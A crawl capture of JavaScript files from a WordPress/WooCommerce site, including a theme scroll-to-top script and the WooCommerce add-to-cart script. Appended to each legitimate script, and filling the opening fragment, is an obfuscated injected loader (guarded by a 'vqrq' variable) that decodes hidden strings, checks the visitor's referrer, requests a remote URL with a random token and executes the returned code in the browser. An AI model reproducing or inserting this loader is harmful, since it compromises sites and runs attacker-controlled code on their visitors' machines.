X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/global/scrollTop.min.js?ver=6.1.1
body_size: 3194
content:
!function(a){woodmartThemeModule.scrollTop=function(){var b=a(".scrollToTop");woodmartThemeModule.$window.on("scroll",function(){a(this).scrollTop()>100?b.addClass("button-show"):b.removeClass("button-show")}),b.on("click",function(){return a("html, body").animate({scrollTop:0},800),!1})},a(document).ready(function(){woodmartThemeModule.scrollTop()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4369
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.1
body_size: 3268
content:
